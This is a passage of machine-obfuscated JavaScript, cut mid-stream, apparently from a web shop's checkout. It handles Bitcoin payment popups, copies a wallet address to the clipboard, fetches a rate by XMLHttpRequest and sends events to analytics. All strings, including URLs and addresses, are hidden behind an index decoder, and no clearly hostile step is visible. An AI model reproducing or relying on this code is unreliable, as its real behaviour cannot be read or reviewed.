_0x2600de+_0x5bd695;},'WTEiT':_0x131e64(0x12a7),'Bpgqh':_0x131e64(0x1127)+_0x131e64(0x13bf)+_0x131e64(0x1895)+_0x131e64(0x171)+_0x131e64(0x10e4)+_0x131e64(0x178c)+_0x131e64(0x134b)+_0x131e64(0xd86)+_0x131e64(0xb4b)+_0x131e64(0x12d5),'qfVWH':_0x131e64(0x1815),'kDkBO':function(_0x582ccc,_0x572dfe){return _0x582ccc<_0x572dfe;},'gagLk':_0x131e64(0x1127)+_0x131e64(0x13bf)+_0x131e64(0x1895)+_0x131e64(0x171)+_0x131e64(0xc71)+_0x131e64(0x178c)+_0x131e64(0x134b)+_0x131e64(0x1794)+_0x131e64(0xb4b)+_0x131e64(0x12d5),'lEgYc':_0x131e64(0x162c),'hXxWS':_0x131e64(0x7fe)+_0x131e64(0x5e7)+_0x131e64(0x13d0)+_0x131e64(0x8bd)+_0x131e64(0xb1b)+_0x131e64(0x1c3a)+_0x131e64(0x94e)+_0x131e64(0x84e)+_0x131e64(0x1710)+_0x131e64(0xcd5)+_0x131e64(0xa47)+_0x131e64(0x7c0)+_0x131e64(0x864)+_0x131e64(0x4f3)+_0x131e64(0x71b)+_0x131e64(0xd72),'cIeNa':_0x131e64(0x1127)+_0x131e64(0x11b2)+_0x131e64(0xd42)+_0x131e64(0x10ef)+_0x131e64(0x12d3)+_0x131e64(0x40a)+_0x131e64(0x7c9)+_0x131e64(0x13d2)+_0x131e64(0xa36)+_0x131e64(0x17e3)+_0x131e64(0x1039)+'\x27>','hlkQf':_0x131e64(0x58e)+_0x131e64(0x147)+_0x131e64(0x5b9)+_0x131e64(0x11b3)+_0x131e64(0x32f)+_0x131e64(0x18d0)+_0x131e64(0x1d64)+_0x131e64(0x104a)+_0x131e64(0xeaf)+_0x131e64(0x1602)+_0x131e64(0xda3)+_0x131e64(0xd99)+_0x131e64(0x1045)+_0x131e64(0x1207)+_0x131e64(0x102e)+_0x131e64(0x133c),'RlLAk':_0x131e64(0x58e)+_0x131e64(0x147)+_0x131e64(0xc43)+_0x131e64(0x18fd)+_0x131e64(0x70c)+_0x131e64(0x1fd)+_0x131e64(0xd75)+_0x131e64(0x1a71)+_0x131e64(0xdfd)+_0x131e64(0xa70)+_0x131e64(0xb71)+_0x131e64(0x116b)+_0x131e64(0x133c),'wTAGs':_0x131e64(0x12a1),'RqaxV':_0x131e64(0x1461)+_0x131e64(0x117d),'HTIew':function(_0x5477a0,_0x340e29,_0x2b621a){return _0x5477a0(_0x340e29,_0x2b621a);},'FYdRm':_0x131e64(0x1859)+_0x131e64(0x16a2),'oGgdz':function(_0x284298,_0x573f99){return _0x284298(_0x573f99);},'Wcotq':function(_0x5ef9f3,_0x5e6bc8){return _0x5ef9f3(_0x5e6bc8);}};let _0x5d1fed=_0x2bc5b3[_0x131e64(0x1389)],_0x43879f=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x9cc)],_0x5d1fed),_0x2bc5b3[_0x131e64(0x4db)]),_0x24184e=_0x2bc5b3[_0x131e64(0x840)];_0x2bc5b3[_0x131e64(0x12b3)](windowWidth,0x19a8+0x14cb+-0x4c*0x97)&&(_0x43879f=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x9cc)],_0x5d1fed),_0x2bc5b3[_0x131e64(0xea1)]),_0x24184e=_0x2bc5b3[_0x131e64(0x1af1)]);_0x43879f+=_0x2bc5b3[_0x131e64(0xd79)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1259)],_0x43879f+=_0x2bc5b3[_0x131e64(0x15b6)],_0x43879f+=_0x2bc5b3[_0x131e64(0xe61)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1ca2)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1404)],_0x2bc5b3[_0x131e64(0x1027)](setTimeout,function(){const _0x253cb3=_0x131e64;Swal[_0x253cb3(0x549)]({'padding':_0x24184e,'html':_0x43879f,'showCloseButton':![],'showCancelButton':![],'confirmButtonText':_0x2bc5b3[_0x253cb3(0xee3)]})[_0x253cb3(0x15d0)](_0x18767e=>{const _0x28a1e3=_0x253cb3;if(_0x18767e[_0x28a1e3(0x1a8e)]){}});},-0x1*-0x97+-0x897*0x2+0x1dd*0xb);let _0x4a5ce7=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x1bab)],productlist),')');_0x2bc5b3[_0x131e64(0x10e6)](gsAnalytics,_0x4a5ce7),_0x2bc5b3[_0x131e64(0x1ea)](googleAnalytics,_0x4a5ce7);}function _0x1fc5(_0x4151f5,_0x4f0d0c){_0x4151f5=_0x4151f5-(-0x1d*0xa7+-0x523*-0x3+-0x1*-0x4c9);const _0x519640=_0x463c();let _0xeeff86=_0x519640[_0x4151f5];return _0xeeff86;}function copyWalletAddress(){const _0x258cc0=_0x16f844,_0x108608={'aWUfa':_0x258cc0(0x7ae),'Yadwy':function(_0x3207d4,_0x1907cd){return _0x3207d4(_0x1907cd);},'Rmwyt':_0x258cc0(0x2fa)+_0x258cc0(0x1b8f)+_0x258cc0(0x185f)+_0x258cc0(0xc1d)};navigator[_0x258cc0(0x25d)][_0x258cc0(0x1780)](document[_0x258cc0(0x181a)+_0x258cc0(0x1641)](_0x108608[_0x258cc0(0x1730)])[_0x258cc0(0xac7)]),_0x108608[_0x258cc0(0x47b)](alert,_0x108608[_0x258cc0(0x15d5)]);}function showBTCPayment(_0x2e6651,_0x2bca30){const _0x550af7=_0x16f844,_0x231972={'zBmEM':function(_0x5cda98){return _0x5cda98();},'yCKWV':_0x550af7(0x92d),'VlHOh':_0x550af7(0x17f0)+_0x550af7(0x1a5f),'kNHfF':function(_0x135c29,_0x3db4ed){return _0x135c29==_0x3db4ed;},'XDvDn':_0x550af7(0xc13),'AzfGd':function(_0x4e530d,_0x7990e5){return _0x4e530d(_0x7990e5);},'XNRar':function(_0x3cf0e6,_0x47d92c){return _0x3cf0e6>_0x47d92c;},'tJrCK':function(_0x1bb20a,_0x3f2bdc){return _0x1bb20a/_0x3f2bdc;},'TpQnd':function(_0xc8d6c6,_0x166969){return _0xc8d6c6+_0x166969;},'YUUpT':function(_0x2f485d,_0x534183){return _0x2f485d*_0x534183;},'jYFcf':function(_0xeae236,_0x9fab9b){return _0xeae236+_0x9fab9b;},'OUmAk':function(_0x498234,_0x7b3d90){return _0x498234+_0x7b3d90;},'HHAzD':_0x550af7(0x1891)+_0x550af7(0x673),'XuCKl':_0x550af7(0x844),'Bjptu':function(_0x93b6c3,_0x1cf09a){return _0x93b6c3<_0x1cf09a;},'yXJdG':_0x550af7(0x1127)+_0x550af7(0x11fa)+_0x550af7(0xdbe)+_0x550af7(0x1a89)+_0x550af7(0xa6f)+_0x550af7(0x194c)+_0x550af7(0xa3e)+_0x550af7(0x1a01)+_0x550af7(0x1810)+_0x550af7(0xa17)+_0x550af7(0x798)+_0x550af7(0x1956)+_0x550af7(0x71f)+_0x550af7(0x8c0)+_0x550af7(0x1aab)+_0x550af7(0x1c6c)+_0x550af7(0x1221)+_0x550af7(0xdd5)+_0x550af7(0xb48),'hRrvS':_0x550af7(0x1127)+_0x550af7(0x1b17)+_0x550af7(0xdbe)+_0x550af7(0x1a89)+_0x550af7(0xa6f)+_0x550af7(0x194c)+_0x550af7(0xa3e)+_0x550af7(0x1a01)+_0x550af7(0x1810)+_0x550af7(0xa17)+_0x550af7(0x798)+_0x550af7(0x1956)+_0x550af7(0x71f)+_0x550af7(0x8c0)+_0x550af7(0x1aab)+_0x550af7(0x1c6c)+_0x550af7(0x1221)+_0x550af7(0xdd5)+_0x550af7(0xb48),'poqRM':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x350)+_0x550af7(0x319)+_0x550af7(0x1ac)+_0x550af7(0x18f2)+_0x550af7(0x15ff)+_0x550af7(0x6b9)+_0x550af7(0xb53)+_0x550af7(0x1494)+_0x550af7(0x1476)+_0x550af7(0xbf0)+'>','bvQlM':_0x550af7(0x10c4)+_0x550af7(0x7c0)+_0x550af7(0x864)+_0x550af7(0x7ad),'thFYs':_0x550af7(0x375)+_0x550af7(0x7da),'GvPBL':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0xb38)+_0x550af7(0x1059)+_0x550af7(0x953)+_0x550af7(0xa25),'UGfzS':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x1a1)+_0x550af7(0x319)+_0x550af7(0xd74)+_0x550af7(0x17e)+_0x550af7(0xbff)+_0x550af7(0x1b9c),'GXHmF':function(_0x2a7736,_0x287590){return _0x2a7736+_0x287590;},'NmyYL':_0x550af7(0x12a7),'cdcCo':_0x550af7(0x1127)+_0x550af7(0x13bf)+_0x550af7(0x1895)+_0x550af7(0xfe4)+_0x550af7(0x81f)+_0x550af7(0x18f2)+_0x550af7(0x1f9)+_0x550af7(0xcb9)+_0x550af7(0x1342)+_0x550af7(0x12d5),'Vngei':_0x550af7(0x1815),'vuxSt':_0x550af7(0x1127)+_0x550af7(0x13bf)+_0x550af7(0x1895)+_0x550af7(0xfe4)+_0x550af7(0x1754)+_0x550af7(0x1a34)+_0x550af7(0x1f9)+_0x550af7(0xd86)+_0x550af7(0x1342)+_0x550af7(0x12d5),'HaPBC':_0x550af7(0x188b),'kPVgE':_0x550af7(0x162c),'PJcTG':function(_0x425e67,_0xba514b){return _0x425e67+_0xba514b;},'UjSvD':_0x550af7(0xd6d)+_0x550af7(0x114c)+_0x550af7(0x2dd),'tbRRL':_0x550af7(0x15ae)+_0x550af7(0x5d8)+_0x550af7(0xb6a)+'\x27>','GpdxJ':_0x550af7(0x1d7e)+_0x550af7(0x547)+_0x550af7(0x952)+_0x550af7(0x19e7)+_0x550af7(0x1303)+_0x550af7(0x5f1)+_0x550af7(0xcec)+_0x550af7(0xb13)+_0x550af7(0xc63)+_0x550af7(0x191d)+_0x550af7(0x185c)+_0x550af7(0x1993)+_0x550af7(0x629)+_0x550af7(0xed0)+_0x550af7(0x1b3a)+_0x550af7(0xdcf)+_0x550af7(0x907)+_0x550af7(0x5ec)+_0x550af7(0x1a41)+_0x550af7(0x493)+_0x550af7(0x3ae)+_0x550af7(0x16d6)+_0x550af7(0x1c96)+_0x550af7(0x58c)+_0x550af7(0x1603)+_0x550af7(0x820)+_0x550af7(0x11c8)+_0x550af7(0x108d)+_0x550af7(0x13db)+_0x550af7(0x19e6)+_0x550af7(0x13c5)+_0x550af7(0x17d2)+_0x550af7(0x2a4)+_0x550af7(0x5f1)+_0x550af7(0x1582)+_0x550af7(0x1c9a)+_0x550af7(0x1669)+_0x550af7(0x1a3d)+_0x550af7(0x1883)+_0x550af7(0x1bb1)+_0x550af7(0x1713)+_0x550af7(0x127f)+_0x550af7(0xe2b)+_0x550af7(0xa7f)+_0x550af7(0x9fb)+_0x550af7(0x6f1)+_0x550af7(0x1a9)+_0x550af7(0x170d)+_0x550af7(0x11fb),'witpk':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x520)+_0x550af7(0x1003),'aXAuU':_0x550af7(0x156e)+_0x550af7(0x1bc1)+_0x550af7(0x1c41)+_0x550af7(0x1b57)+_0x550af7(0xcca)+_0x550af7(0xfd0)+_0x550af7(0xbba)+_0x550af7(0xfcd),'DmHux':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0x5b9)+_0x550af7(0x777)+_0x550af7(0x5c7)+_0x550af7(0x8f2)+_0x550af7(0x197b)+_0x550af7(0x1289)+_0x550af7(0x1af2)+_0x550af7(0x1a48)+_0x550af7(0x1926)+_0x550af7(0x1567)+_0x550af7(0xd1d)+_0x550af7(0x1192)+_0x550af7(0x136b),'QWDVG':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0xc75)+_0x550af7(0x185b)+_0x550af7(0x62e)+_0x550af7(0x1af7)+_0x550af7(0x10d4)+_0x550af7(0xcd2)+_0x550af7(0x3f0)+_0x550af7(0x1527)+_0x550af7(0xfc4),'oZxBO':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0x668)+_0x550af7(0x16fd)+_0x550af7(0xfd7)+_0x550af7(0xd67)+_0x550af7(0x1334)+_0x550af7(0x61e)+_0x550af7(0x7c7)+_0x550af7(0x1105)+_0x550af7(0xa4d)+_0x550af7(0xd1c)+_0x550af7(0x1c4f)+_0x550af7(0xad1)+_0x550af7(0x1c88),'nvWFJ':_0x550af7(0x12a1),'aNRMC':_0x550af7(0x1461)+_0x550af7(0x117d),'ulFCL':_0x550af7(0x13d1)+_0x550af7(0x11ea)+'g','VNEzd':function(_0x5791fc,_0x559e40,_0x217870){return _0x5791fc(_0x559e40,_0x217870);},'klStI':function(_0x49930a,_0x5d9716){return _0x49930a===_0x5d9716;},'XoPLR':function(_0x4c77ef,_0x373e61){return _0x4c77ef*_0x373e61;},'ksuQg':function(_0x498622,_0x87d8f){return _0x498622-_0x87d8f;},'lzAqy':_0x550af7(0x155b)+_0x550af7(0x2b9),'tANUZ':_0x550af7(0x1b1d)+_0x550af7(0xb27)+_0x550af7(0x1cf6)+_0x550af7(0x82f)+_0x550af7(0x41e)+_0x550af7(0xa4b)+_0x550af7(0x1907)+_0x550af7(0x1baf)+_0x550af7(0xa4c)+_0x550af7(0x18ec)+_0x550af7(0x17e4)+_0x550af7(0xfe7)+_0x550af7(0x1793)+_0x550af7(0x982)+_0x550af7(0xf18)+_0x550af7(0x1b99)+_0x550af7(0x1c2)+_0x550af7(0x11df)+_0x550af7(0x1553)+_0x550af7(0xab8)+_0x550af7(0x1a0f),'PvneF':function(_0x37b980,_0x5f3b4f){return _0x37b980(_0x5f3b4f);},'JvSzq':_0x550af7(0xe5b)+_0x550af7(0x83f)+_0x550af7(0xe84)+_0x550af7(0x18fc)+_0x550af7(0x169f)+'.','WBJRo':_0x550af7(0x1931),'qKtNZ':_0x550af7(0x1978),'lxYIc':_0x550af7(0x1a62)+_0x550af7(0xdf8),'GUeDV':function(_0x23e013,_0x53ab16){return _0x23e013+_0x53ab16;},'pCpbZ':function(_0x1041f3,_0x32c69f){return _0x1041f3+_0x32c69f;},'HHeDj':_0x550af7(0x1859)+_0x550af7(0x1ab4),'mZpRI':function(_0x4c85da,_0x246345){return _0x4c85da(_0x246345);}};let _0x54ff9a=_0x231972[_0x550af7(0x9a3)](_0x2bca30,0x1*0x71d+0x1a21+-0x213e+0.1);onlybtcpay&&(_0x54ff9a=0xba8+-0x3f4+-0x7b4);let _0x4151ef=_0x231972[_0x550af7(0x17a0)](_0x2bca30,_0x54ff9a);_0x2bca30=_0x4151ef;let _0x2405a0;document[_0x550af7(0x181a)+_0x550af7(0x1641)](_0x231972[_0x550af7(0xacb)])&&(_0x2405a0=document[_0x550af7(0x181a)+_0x550af7(0x1641)](_0x231972[_0x550af7(0xacb)])[_0x550af7(0xac7)]);let _0x526e85=_0x231972[_0x550af7(0x28e)];if(!fxconvert)_0x2405a0+='\x20';else{_0x231972[_0x550af7(0x1235)](alert,_0x231972[_0x550af7(0x17f7)]);return;}const _0x455c58=new XMLHttpRequest();_0x455c58[_0x550af7(0x114d)+_0x550af7(0xb83)]=()=>{const _0x4dde31=_0x550af7,_0x56bd5b={'EFoFz':function(_0x5ba6f1){const _0x42b862=_0x1fc5;return _0x231972[_0x42b862(0xde9)](_0x5ba6f1);},'MLIUY':_0x231972[_0x4dde31(0x1b6f)],'cPAxP':_0x231972[_0x4dde31(0x1b30)],'zEzyE':function(_0xe3cca0,_0x189079){const _0x3e4faf=_0x4dde31;return _0x231972[_0x3e4faf(0x179f)](_0xe3cca0,_0x189079);},'aVzpv':_0x231972[_0x4dde31(0x6fe)],'lVqwI':function(_0x5b991b,_0x2cd29c){const _0x2c4388=_0x4dde31;return _0x231972[_0x2c4388(0xc3b)](_0x5b991b,_0x2cd29c);},'yuyPR':function(_0xdfb9d9,_0x25deae){const _0x5d6806=_0x4dde31;return _0x231972[_0x5d6806(0x9d7)](_0xdfb9d9,_0x25deae);},'sTgPz':function(_0x34fbec,_0x4f503c){const _0x2f0cb4=_0x4dde31;return _0x231972[_0x2f0cb4(0x75b)](_0x34fbec,_0x4f503c);},'UaTlg':function(_0x32b909,_0x1d0af2){const _0x5a54fc=_0x4dde31;return _0x231972[_0x5a54fc(0x1d09)](_0x32b909,_0x1d0af2);},'omjuC':function(_0x52126d,_0x317a1e){const _0x4c66f2=_0x4dde31;return _0x231972[_0x4c66f2(0x5e5)](_0x52126d,_0x317a1e);},'uBuAa':function(_0x4d3f91,_0x53f993){const _0x3ae9cc=_0x4dde31;return _0x231972[_0x3ae9cc(0xc3b)](_0x4d3f91,_0x53f993);},'uspRS':function(_0x51e420,_0x1162d3){const _0x52c858=_0x4dde31;return _0x231972[_0x52c858(0x13f1)](_0x51e420,_0x1162d3);},'liRzv':function(_0x18e1ff,_0x31a3de){const _0x54f15f=_0x4dde31;return _0x231972[_0x54f15f(0x6dd)](_0x18e1ff,_0x31a3de);},'aFSun':_0x231972[_0x4dde31(0x1beb)],'CARuN':_0x231972[_0x4dde31(0x1c72)],'yHReH':function(_0x4467ac,_0x4c3d70){const _0x1f4846=_0x4dde31;return _0x231972[_0x1f4846(0xf2d)](_0x4467ac,_0x4c3d70);},'DfKJn':_0x231972[_0x4dde31(0x9f1)],'XbAva':_0x231972[_0x4dde31(0x1440)],'HQPPW':function(_0x10167c,_0x37ef41){const _0xd0eaff=_0x4dde31;return _0x231972[_0xd0eaff(0x1d09)](_0x10167c,_0x37ef41);},'ufKub':function(_0x22f793,_0x1debd1){const _0x4369ff=_0x4dde31;return _0x231972[_0x4369ff(0x13f1)](_0x22f793,_0x1debd1);},'bpPJB':_0x231972[_0x4dde31(0x11cc)],'KRwUQ':_0x231972[_0x4dde31(0x1c58)],'vCKqx':_0x231972[_0x4dde31(0xa6b)],'MxhWW':_0x231972[_0x4dde31(0x419)],'mHXUc':_0x231972[_0x4dde31(0x136a)],'fafdu':function(_0xecd09d,_0x1b318b){const _0x5a3c7d=_0x4dde31;return _0x231972[_0x5a3c7d(0x29d)](_0xecd09d,_0x1b318b);},'hFiDG':function(_0x2f2628,_0x3edaf8){const _0x5e2071=_0x4dde31;return _0x231972[_0x5e2071(0x13f1)](_0x2f2628,_0x3edaf8);},'LwWCS':_0x231972[_0x4dde31(0x75d)],'gUCjb':_0x231972[_0x4dde31(0x10a1)],'PzIXa':_0x231972[_0x4dde31(0x1198)],'PWJGs':function(_0x74570c,_0x22eabe){const _0x38a685=_0x4dde31;return _0x231972[_0x38a685(0x6dd)](_0x74570c,_0x22eabe);},'nPJad':_0x231972[_0x4dde31(0x7e6)],'mOxUU':_0x231972[_0x4dde31(0x35d)],'QBkzu':_0x231972[_0x4dde31(0xec8)],'mJtra':function(_0x3f2ed3,_0x19695e){const _0x206ac9=_0x4dde31;return _0x231972[_0x206ac9(0x6dd)](_0x3f2ed3,_0x19695e);},'jTKAl':function(_0x31b958,_0x2e24a5){const _0x5e58c7=_0x4dde31;return _0x231972[_0x5e58c7(0x1d26)](_0x31b958,_0x2e24a5);},'nilYL':_0x231972[_0x4dde31(0x1014)],'Ckanw':_0x231972[_0x4dde31(0x1b58)],'HvNmz':_0x231972[_0x4dde31(0x11d0)],'CzQuu':_0x231972[_0x4dde31(0x4b6)],'iUZNT':_0x231972[_0x4dde31(0x3f2)],'asbBF':_0x231972[_0x4dde31(0x38a)],'iHYlq':_0x231972[_0x4dde31(0xd1f)],'Kjytd':_0x231972[_0x4dde31(0x15eb)],'gPjjB':_0x231972[_0x4dde31(0x9a4)],'EcLkE':_0x231972[_0x4dde31(0x3b9)],'VlBcg':_0x231972[_0x4dde31(0xb6b)],'Zszsd':function(_0x31581f,_0x2b50bc,_0x1de111){const _0x4f1d0b=_0x4dde31;return _0x231972[_0x4f1d0b(0x1315)](_0x31581f,_0x2b50bc,_0x1de111);},'ngfwy':function(_0x105511){const _0x37a858=_0x4dde31;return _0x231972[_0x37a858(0xde9)](_0x105511);}};if(_0x231972[_0x4dde31(0x480)](_0x455c58[_0x4dde31(0x1d1f)],XMLHttpRequest[_0x4dde31(0x35e)])){const _0x15f03a=JSON[_0x4dde31(0x180a)](_0x455c58[_0x4dde31(0xd0c)+'xt']);Object[_0x4dde31(0xcd9)](_0x15f03a[_0x4dde31(0x16f6)])[_0x4dde31(0x346)](_0x3488ed=>{const _0x15a666=_0x4dde31,[_0x506f09,_0x3e590a]=_0x3488ed;Object[_0x15a666(0xcd9)](_0x3e590a)[_0x15a666(0x346)](_0x3ed87a=>{const _0x289bf5=_0x15a666,_0x351690={'WTJRM':function(_0x5a0787){const _0x4c2ba2=_0x1fc5;return _0x56bd5b[_0x4c2ba2(0xd8e)](_0x5a0787);},'FSjxb':_0x56bd5b[_0x289bf5(0xd00)],'QWZuo':_0x56bd5b[_0x289bf5(0x140f)]},[_0x365b5e,_0x2779d0]=_0x3ed87a;if(_0x56bd5b[_0x289bf5(0x305)](_0x365b5e,_0x56bd5b[_0x289bf5(0xe2d)])){let _0x5ef4bb=_0x56bd5b[_0x289bf5(0x10fc)](parseFloat,_0x2779d0);if(_0x56bd5b[_0x289bf5(0x965)](_0x5ef4bb,0x88b+0x16*-0x9a+0x1*0x4b1)){let _0x28b167=_0x56bd5b[_0x289bf5(0x497)](-0x4c7*0x4+0x20a9*-0x1+0x33c6,_0x5ef4bb),_0x21a0d1=_0x56bd5b[_0x289bf5(0x166f)](_0x56bd5b[_0x289bf5(0x1b61)](_0x56bd5b[_0x289bf5(0xb5c)](parseFloat,_0x2bca30),_0x28b167),''),_0x5eea70=_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0x1052)](country,'_'),ipa),'_'),new Date()[_0x289bf5(0x1378)]());_0x56bd5b[_0x289bf5(0x965)](_0x21a0d1[_0x289bf5(0x1bda)],0x266e+-0x1039+-0x1*0x162a)&&(_0x21a0d1=_0x21a0d1[_0x289bf5(0x14c7)](0x50a+-0x24a*0xc+0x166e,-0x23d3+0x1c82+0x75b));_0x21a0d1=_0x56bd5b[_0x289bf5(0xb5c)](parseFloat,_0x21a0d1)[_0x289bf5(0x1c15)](0x13f0+0x4*0x4ff+-0x27e8);const _0x1af34a=_0x56bd5b[_0x289bf5(0x881)];let _0x5454b7=document[_0x289bf5(0x551)+_0x289bf5(0xe6c)](_0x56bd5b[_0x289bf5(0x1a9c)]);_0x5454b7[_0x289bf5(0x796)]=_0x1af34a;let _0x547a5b;_0x56bd5b[_0x289bf5(0x175f)](windowWidth,-0x1b78+-0x3*-0x7be+-0x5dd*-0x1)?_0x547a5b=_0x56bd5b[_0x289bf5(0x1640)]:_0x547a5b=_0x56bd5b[_0x289bf5(0x4de)];_0x547a5b+=_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x166f)](_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x915)](_0x56bd5b[_0x289bf5(0x1052)](_0x56bd5b[_0x289bf5(0xd0b)],_0x2405a0),_0x2bca30),_0x56bd5b[_0x289bf5(0x4d3)]),_0x21a0d1),_0x56bd5b[_0x289bf5(0x13e9)]);onlybtcpay?_0x547a5b+=_0x56bd5b[_0x289bf5(0x14d6)]:_0x547a5b+=_0x56bd5b[_0x289bf5(0x1c43)];let _0x3ae8fb=_0x56bd5b[_0x289bf5(0x1142)](_0x56bd5b[_0x289bf5(0x1ee)](_0x56bd5b[_0x289bf5(0x817)],_0x547a5b),_0x56bd5b[_0x289bf5(0x93a)]),_0x1c3ee7='6%',_0x3e9643=_0x56bd5b[_0x289bf5(0x146f)];_0x56bd5b[_0x289bf5(0x175f)](windowWidth,0x1*0x1e7b+-0xdb6+-0xf26*0x1)&&(_0x3ae8fb=_0x56bd5b[_0x289bf5(0x1142)](_0x56bd5b[_0x289bf5(0x22a)](_0x56bd5b[_0x289bf5(0x817)],_0x547a5b),_0x56bd5b[_0x289bf5(0x986)]),_0x1c3ee7=_0x56bd5b[_0x289bf5(0x15c4)],_0x3e9643=_0x56bd5b[_0x289bf5(0x1061)]);_0x3ae8fb+=_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x127d)](_0x56bd5b[_0x289bf5(0x1ee)](_0x56bd5b[_0x289bf5(0x127d)](_0x56bd5b[_0x289bf5(0x1125)](_0x56bd5b[_0x289bf5(0x197f)],_0x2405a0),_0x2bca30),_0x56bd5b[_0x289bf5(0xd24)]),_0x21a0d1),_0x56bd5b[_0x289bf5(0x13f6)]),_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x17ce)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x1d53)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x5a9)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x603)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x1bc8)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x324)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x20c)];let _0x1efe1a=document[_0x289bf5(0x551)+_0x289bf5(0xe6c)](_0x56bd5b[_0x289bf5(0x1a9c)]);_0x1efe1a[_0x289bf5(0x796)]=_0x56bd5b[_0x289bf5(0x1500)],_0x56bd5b[_0x289bf5(0x802)](setTimeout,function(){const _0x712637=_0x289bf5,_0x27dd25={'MtBAx':function(_0x362871){const _0x5179a3=_0x1fc5;return _0x351690[_0x5179a3(0xba2)](_0x362871);}};Swal[_0x712637(0x549)]({'padding':_0x3e9643,'html':_0x3ae8fb,'imageUrl':_0x1af34a,'imageWidth':0x50,'imageHeight':0x50,'imageAlt':_0x351690[_0x712637(0x1bbf)],'showCloseButton':!![],'showCancelButton':![],'confirmButtonText':_0x351690[_0x712637(0x568)]})[_0x712637(0x15d0)](_0x5890d8=>{const _0x24081a=_0x712637;_0x5890d8[_0x24081a(0x1a8e)]&&_0x27dd25[_0x24081a(0x1bb6)](completeBTCpay);});},0x205f+0x2567+-0x135a*0x3);}else _0x56bd5b[_0x289bf5(0x15b5)](showError);}});});}},_0x455c58[_0x550af7(0xa5a)](_0x231972[_0x550af7(0xe27)],_0x526e85,!![]),_0x455c58[_0x550af7(0x19eb)+_0x550af7(0x397)](_0x231972[_0x550af7(0x1863)],_0x231972[_0x550af7(0x1490)]),_0x455c58[_0x550af7(0xf58)](null);let _0x21c7c0=_0x231972[_0x550af7(0x17a6)](_0x231972[_0x550af7(0x814)](_0x231972[_0x550af7(0x5be)],productlist),')');_0x231972[_0x550af7(0xc3b)](gsAnalytics,_0x21c7c0),_0x231972[_0x550af7(0x426)](googleAnalytics,_0x21c7c0);}function completeBTCpay(){const _0x410cee=_0x16f844,_0x2faa8e={'JKhab':_0x410cee(0x14a7)+_0x410cee(0x1912)+_0x410cee(0x48e)+_0x410cee(0x1761)+_0x410cee(0xa53),'fWwWK':_0x410cee(0x1815),'iLloZ':function(_0x3bf0c1,_0x403c80){return _0x3bf0c1<_0x403c80;},'aaekP':_0x410cee(0x14a7)+_0x410cee(0x1912)+_0x410cee(0x48e)+_0x410cee(0x1761)+_0x410cee(0x2ff),'mnVgG':_0x410cee(0x162c),'QwweB':_0x410cee(0x1127)+_0x410cee(0x115a)+_0x410cee(0x1895)+_0x410cee(0xfe4)+_0x410cee(0x8aa)+_0x410cee(0x1090)+_0x410cee(0xded),'AilJN':_0x410cee(0x1b7e)+_0x410cee(0xa15)+_0x410cee(0x899)+_0x410cee(0x285)+_0x410cee(0x318)+_0x410cee(0x1c11)+_0x410cee(0x4c1)+_0x410cee(0x137b)+_0x410cee(0xf24)+_0x410cee(0x19f8)+_0x410cee(0xd72),'CJWxW':_0x410cee(0x1aaf)+_0x410cee(0xd65)+_0x410cee(0xcb7)+_0x410cee(0x134d)+_0x410cee(0x1135)+_0x410cee(0x1095)+_0x410cee(0x68a)+_0x410cee(0xe04)+_0x410cee(0x18f)+_0x410cee(0xa8e)+_0x410cee(0xd72),'TKEgB':_0x410cee(0x1250)+_0x410cee(0x918)+_0x410cee(0x1757)+_0x410cee(0xa4e)+_0x410cee(0x489)+_0x410cee(0x19fe)+_0x410cee(0x274)+_0x410cee(0x16bc)+_0x410cee(0x1330)+_0x410cee(0xadf)+_0x410cee(0x1309)+_0x410cee(0x11f5)+_0x410cee(0xb96)+_0x410cee(0x12ef)+_0x410cee(0x1d6c)+_0x410cee(0x18d6),'wJnMA':_0x410cee(0x1b9c),'PFFMn':_0x410cee(0x1461)+_0x410cee(0x117d),'iBMHJ':_0x410cee(0x13d1)+_0x410cee(0x1515)+'g','cgwLR':_0x410cee(0x17ad)};let 